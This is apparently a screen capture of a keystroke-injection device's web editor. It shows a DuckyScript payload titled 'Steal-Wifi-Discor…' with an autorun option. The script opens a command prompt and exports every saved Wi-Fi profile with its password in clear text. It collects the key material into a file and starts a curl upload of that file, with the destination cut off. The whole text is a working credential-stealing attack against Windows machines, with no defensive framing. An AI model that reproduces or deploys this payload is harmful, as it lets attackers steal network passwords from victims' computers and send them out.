 Not secure 192.168.4.1/index.html S
Connected
Editor
/Steal-Wifi-Discor DELETE DOWNLOAD ENABLE AUTORUN
DELAY 3000
GUI r
DELAY 3000
STRING cmd /k
ENTER
DELAY 1000
STRING cd /
DELAY 500
ENTER
DELAY 1000
STRING mkdir wifi
DELAY 500
ENTER
DELAY 2000
STRING cd wifi
ENTER
DELAY 1000
STRING netsh wlan export profile key=clear
ENTER
DELAY 3000
ENTER
STRING powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > wifi.txt
ENTER
DELAY 2000
STRING curl -F "file=@wifi.txt"
Output: saved
SAVE RUN STOP